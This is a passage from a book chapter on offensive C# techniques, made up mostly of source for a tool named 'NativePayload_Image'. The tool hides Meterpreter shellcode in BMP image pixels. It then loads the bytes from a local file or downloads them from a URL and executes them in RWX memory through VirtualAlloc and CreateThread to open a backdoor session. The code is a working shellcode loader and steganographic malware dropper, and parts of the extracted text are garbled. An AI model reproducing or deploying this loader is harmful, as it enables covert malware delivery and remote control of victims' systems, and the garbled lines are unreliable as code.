             Console.ForegroundColor = ConsoleColor.Yellow;
             Console.WriteLine("[!] Bitmap File Name : {0}", FileName);
             Console.ForegroundColor = ConsoleColor.DarkGreen;
             Console.WriteLine("[+] Creating Header for Bitmap File ...");
            string[] _bmp_h = Header.Split(';');
             Console.ForegroundColor = ConsoleColor.Green;
           for (int i = 0; i < bmp h.Length; i++)
\{if (i == 0)\{Console.Write("[>] Header adding (length {0}) : ", _bmp_h.Length.ToString());
 }
               if (i <= 16)
\{ Console.Write(_bmp_h[i].ToString());
 }
               BMP[i] = Convert.ToByte( bmp h[i], 16);
 }
             Console.Write("........");
             Console.WriteLine();
             Console.ForegroundColor = ConsoleColor.DarkGreen;
             Console.WriteLine("[+] Injecting Meterpreter Payload to Bitmap File ...");
             Console.ForegroundColor = ConsoleColor.Green;
            string[] _bmp_x = X_Meterpreter.Split(',');
            for (int j = 0; j < \underline{\text{bmp}} x. Length; j++)\{if (j == 0)\{ Console.Write("[>] Injecting Payload (length {0}) : ", _bmp_x.Length.ToString());
 }
              if (i \le 16)
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**

```
\{ Console.Write(_bmp_x[j]);
 }
              BMP[i + 10m] h.Length] = Convert. ToByte( bmp_x[j], 16);
 }
            Console.Write("........");
            Console.WriteLine();
            Console.ForegroundColor = ConsoleColor.DarkGreen;
            Console.WriteLine("[+] Adding Ex-Payload for Bitmap File ...");
            Console.ForegroundColor = ConsoleColor.Green;
           for (int k = 0; k < Ex Payload Length; k++)
\{if (k == 0)\{Console.Write("[>] Ex-Payload adding (length FF * {0}).", Ex_Payload_Length.ToString());
 }
                _BMP[k + _bmp_h.Length + _bmp_x.Length] = Convert.ToByte("ff", 16);
 }
            /// time to create bmp file
           File.WriteAllBytes(FileName, BMP);
            Console.ForegroundColor = ConsoleColor.DarkYellow;
            Console.WriteLine();
            Console.WriteLine("[!] File {0} with length {1} bytes Created.", FileName, _BMP.Length.ToString());
 }
          Console.ForegroundColor = ConsoleColor.Gray;
 }
       catch (Exception)
       {
          throw;
       }
       return "";
     public static string InjectPayload_to_BMP(string X_Meterpreter, Int32 StartAddress, bool Is_New_or_Exist_File, string FileName)
       try
       {
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.DarkGreen;
          Console.WriteLine("[!] Modify Bitmap File ...");
          Console.ForegroundColor = ConsoleColor.Yellow;
          Console.WriteLine("[!] Bitmap File Name : {0}", FileName);
          Console.ForegroundColor = ConsoleColor.DarkGreen;
          Console.WriteLine("[+] Injecting Meterpreter Paylaod to Bitmap File ...");
          Console.ForegroundColor = ConsoleColor.Green;
         if (!Is New or Exist File)
\mathbb{R}^n \times \mathbb{R}^n \times \mathbb{R} /// false is exist File so should insert payload to BMP file (it is overwritten)
           byte[] xPayload_Temp = File.ReadAllBytes(FileName);
            string[] _bmp_x = X_Meterpreter.Split(',');
           for (int i = 0; i < _bmp_x.Length;)
\{xPayload_Temp[i + StartAddress] = Convert.ToByte(_bmp_x[i], 16);
             if (i == 0)\{ Console.Write("[>] Injecting Payload (length {0}) : ", _bmp_x.Length.ToString());
 }
              if (i \leq 16)\{ Console.Write(_bmp_x[i]);
 }
              i++;
 }
            File.WriteAllBytes(FileName, xPayload_Temp);
            Console.ForegroundColor = ConsoleColor.DarkYellow;
            Console.WriteLine();
            Console.WriteLine("[!] File {0} with length {1} bytes Modified.", FileName, xPayload_Temp.Length.ToString());
 }
          Console.ForegroundColor = ConsoleColor.Gray;
       }
       catch (Exception)
\overline{\phantom{a}} throw;
 }
       return "";
```
 $\left\{\begin{array}{cc} 1 & 1 \\ 1 & 1 \end{array}\right\}$ 

{

**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**

```
\begin{matrix} \end{matrix} static void Main(string[] args)
     {
      if (args.Length < 1)
       {
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.DarkGray;
          Console.WriteLine("NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017");
          Console.ForegroundColor = ConsoleColor.Gray;
          Console.WriteLine("Detecting/Injecting Meterpreter Payload bytes from BMP Image Files"); 
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.Yellow;
          Console.WriteLine("Injecting Syntax :");
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.DarkYellow;
          Console.WriteLine("Syntax Creating New Bitmap File by template:");
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.Gray;
         Console.WriteLine("Syntax I: NativePayload Image.exe create [NewFileName.bmp] [Meterpreter_payload] ");
          Console.ForegroundColor = ConsoleColor.DarkCyan;
          Console.WriteLine("Example I: NativePayload_Image.exe create test.bmp fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50");
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.DarkYellow;
          Console.WriteLine("Syntax Modify Bitmap File by New Payload:");
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.Gray;
          Console.WriteLine("Syntax II: NativePayload_Image.exe modify [ExistFileName.bmp] [header_length] [Meterpreter_payload] ");
          Console.ForegroundColor = ConsoleColor.DarkCyan;
          Console.WriteLine("Example II: NativePayload_Image.exe modify test.bmp 54 fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50");
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.Yellow;
          Console.WriteLine("Detecting and Getting Meterpreter Session (backdoor mode) Syntax :");
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.DarkYellow;
          Console.WriteLine("Syntax Getting Meterpreter Session by local BMP File:");
          Console.ForegroundColor = ConsoleColor.Gray;
          Console.WriteLine();
          Console.WriteLine("Syntax I: NativePayload_Image.exe bitmap [ExistFileName.bmp] [Payload_length] [BMP_Header_Length] ");
          Console.ForegroundColor = ConsoleColor.DarkCyan;
          Console.WriteLine("Example I: NativePayload_Image.exe bitmap test.bmp 510 54");
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.DarkYellow;
          Console.WriteLine("Syntax Getting Meterpreter Session with Url by http Traffic");
          Console.ForegroundColor = ConsoleColor.Gray;
          Console.WriteLine();
         Console.WriteLine("Syntax II: NativePayload Image.exe url [target url] [Payload length] [BMP_Header_Length] ");
          Console.ForegroundColor = ConsoleColor.DarkCyan;
          Console.WriteLine(@"Example II: NativePayload_Image.exe url http://192.168.1.2/images/test.bmp 510 54");
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.DarkYellow;
          Console.WriteLine("Syntax Getting Meterpreter Session by local/Web Encrypted BMP File:");
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.Gray;
         Console.WriteLine("Syntax III: NativePayload Image.exe decrypt [target url or local filename] [Payload length] [BMP_Header_Length] ");
          Console.ForegroundColor = ConsoleColor.DarkCyan;
          Console.WriteLine(@"Example III: NativePayload_Image.exe decrypt http://192.168.1.2/images/test.bmp 510 54");
          Console.WriteLine();
          Console.ForegroundColor = ConsoleColor.Gray;
 }
       else
      {
          if (args[0].ToUpper() == "CREATE")
 {
             /// Example I: NativePayload_Image.exe create test.bmp fc4883e4f0e8cc00000041514150
             Console.WriteLine();
             Console.ForegroundColor = ConsoleColor.DarkGray;
             Console.WriteLine("NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017");
             Console.ForegroundColor = ConsoleColor.Gray;
             Console.WriteLine("Detecting/Injecting Meterpreter Payload bytes from BMP Image Files");
             Console.WriteLine();
            String S1 = \text{args}[1];
             String S2 = args[2];
             InjectPayload_to_BMP(S2, Default_Header_BMP, Ex_Payload_BMP_Length, true, S1);
 }
          if (args[0].ToUpper() == "MODIFY")
\mathbb{R}^n \times \mathbb{R}^n \times \mathbb{R} /// Example II: NativePayload_Image.exe modify test.bmp 54 fc4883e4f0e8cc00000041514150
           /// InjectPayload_to_BMP(pay, 54, 510, false, "demo1.bmp");
             Console.WriteLine();
             Console.ForegroundColor = ConsoleColor.DarkGray;
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**

```
Console.WriteLine("NativePayload Image Tool, Published by Damon Mohammadbagher , April 2017");
            Console.ForegroundColor = ConsoleColor.Gray;
            Console.WriteLine("Detecting/Injecting Meterpreter Payload bytes from BMP Image Files");
            Console.WriteLine();
           InjectPayload_to_BMP(args[3], Convert.ToInt32(args[2]), false, args[1]);
 }
          if (args[0].ToUpper() == "BITMAP")
 {
            try
\{ ///"Example I: NativePayload_Image.exe bitmap test.bmp 510 54"
              Console.WriteLine();
              Console.ForegroundColor = ConsoleColor.DarkGray;
              Console.WriteLine("NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017");
              Console.ForegroundColor = ConsoleColor.Gray;
              Console.WriteLine("Detecting/Injecting Meterpreter Payload bytes from BMP Image Files");
              Console.WriteLine();
              Console.ForegroundColor = ConsoleColor.Cyan;
              Console.WriteLine("[+] Detecting Meterpreter Payload bytes by Image Files");
              Console.ForegroundColor = ConsoleColor.DarkCyan;
              Console.WriteLine("[+] File Scanning .. . . ");
             string filename = args[1];
              byte[] xPayload = File.ReadAllBytes(filename);
              Console.ForegroundColor = ConsoleColor.DarkYellow;
              Console.WriteLine("[+] Reading Payloads from \"{0}\" file ", filename);
              Console.WriteLine("[+] Scanning Payload with length {0} from byte {1}", args[2], args[3]);
              int offset = Convert.ToInt32(args[3]);
             int counter = 0;
             int Final_Payload_Length = Convert.ToInt32(args[2]);
              byte[] Final = new byte[Convert.ToInt32(args[2])];
             for (int i = 0; i \le x Payload. Length; i++)
\{ if (i >= offset)
\{if (counter == Final_Payload_Length) break;
                   Final[counter] = xPayload[i];
                   counter++;
\{\hspace{.8cm},\hspace{.8cm}\} }
             UInt32 MEM COMMIT = 0x1000;
             UInt32 PAGE_EXECUTE_READWRITE = 0x40 Console.WriteLine();
              Console.ForegroundColor = ConsoleColor.Gray;
              Console.WriteLine("Bingo Meterpreter session by BMP images ;)");
             UInt32 funcAddr = VirtualAlloc(0x00000000, (UInt32)Final.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
             Marshal.Copy(Final, 0x00000000, (IntPtr)(funcAddr), Final.Length);
              IntPtr hThread = IntPtr.Zero;
             UInt32 threadId = 1;
              IntPtr pinfo = IntPtr.Zero;
             hThread = CreateThread(0x00000000, 0x00000000, funcAddr, pinfo, 0x00000000, ref threadId);
              WaitForSingleObject(hThread, 0xffffffff);
              Console.ForegroundColor = ConsoleColor.Gray;
 }
            catch (Exception)
\{ throw;
 }
 }
          if (args[0].ToUpper() == "URL")
 {
            try
\{ ///"Example I: NativePayload_Image.exe url http://192.168.1.2/test.bmp 510 54"
              Console.WriteLine();
              Console.ForegroundColor = ConsoleColor.DarkGray;
              Console.WriteLine("NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017");
 Console.ForegroundColor = ConsoleColor.Gray;
 Console.WriteLine("Detecting/Injecting Meterpreter Payload bytes from BMP Image Files");
              Console.WriteLine();
              Console.ForegroundColor = ConsoleColor.Cyan;
```
**Part 2 (Infil/Exfiltration/Transferring Techniques by C#) , Chapter 11 : Hiding Payloads via BMP Image Pixels (Part1)**

```
 Console.WriteLine("[+] Detecting Meterpreter Payload bytes by Image Files");
                Console.ForegroundColor = ConsoleColor.DarkCyan;
                Console.WriteLine("[+] File Scanning .. . . ");
                System.Net.WebClient web = new System.Net.WebClient(); 
               byte[] xPayload = web.DownloadData(args[1].ToString());
                Console.ForegroundColor = ConsoleColor.DarkYellow;
                Console.WriteLine("[+] Reading Payloads from URL \"{0}\" ",args[1]);
                Console.WriteLine("[+] Scanning Payload with length {0} from byte {1}", args[2], args[3]);
                int offset = Convert.ToInt32(args[3]);
               int counter = 0;
              int Final_Payload_Length = Convert.ToInt32(args[2]);
               byte[] Final = new byte[Convert.ToInt32(args[2])];
              for (int i = 0; i \le x Payload. Length; i++)
\{if (i \geq 0)\{if (counter == Final_Payload_Length) break;
                     Final[counter] = xPayload[i];
                    counter++;
\{\hspace{.8cm},\hspace{.8cm}\} }
               UInt32 MEM COMMIT = 0x1000;
               UInt32 PAGE EXECUTE READWRITE = 0x40;
                Console.WriteLine();
               Console.ForegroundColor = ConsoleColor.Gray;
                Console.WriteLine("Bingo Meterpreter session by BMP images ;)");
               UInt32 funcAddr = VirtualAlloc(0x00000000, (UInt32)Final.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
                Marshal.Copy(Final, 0x00000000, (IntPtr)(funcAddr), Final.Length);
                IntPtr hThread = IntPtr.Zero;
              UInt32 threadId = 1;
                IntPtr pinfo = IntPtr.Zero;
              hThread = CreateThread(0x00000000, 0x00000000, funcAddr, pinfo, 0x00000000, ref threadId);
               WaitForSingleObject(hThread, 0xffffffff);
                Console.ForegroundColor = ConsoleColor.Gray;
 }
             catch (Exception)
\{ throw;
 }
 }
          if (args[0].ToUpper() == "DECRYPT")
\mathbb{R}^n \times \mathbb{R}^n \times \mathbb{R} /// not ready ;D
             Console.WriteLine();
             Console.ForegroundColor = ConsoleColor.DarkGray;
             Console.WriteLine("NativePayload_Image Tool , Published by Damon Mohammadbagher , April 2017");
             Console.ForegroundColor = ConsoleColor.Gray;
             Console.WriteLine("Detecting/Injecting Meterpreter Payload bytes from BMP Image Files");
             Console.WriteLine();
             Console.ForegroundColor = ConsoleColor.Red;
             Console.WriteLine("Encryption Method not Ready for this version ;)");
             Console.ForegroundColor = ConsoleColor.Gray;
          }
       }
\left\{\begin{array}{cc} 1 & 1 \\ 1 & 1 \end{array}\right\} [DllImport("kernel32")]
     private static extern UInt32 VirtualAlloc(UInt32 lpStartAddr, UInt32 size, UInt32 flAllocationType, UInt32 flProtect);
     [DllImport("kernel32")]
      private static extern IntPtr CreateThread(UInt32 lpThreadAttributes, UInt32 dwStackSize, UInt32 lpStartAddress, IntPtr param, UInt32 dwCreationFlags, ref
UInt32 lpThreadId);
     [DllImport("kernel32")]
      private static extern UInt32 WaitForSingleObject(IntPtr hHandle, UInt32 dwMilliseconds);
  }
}
```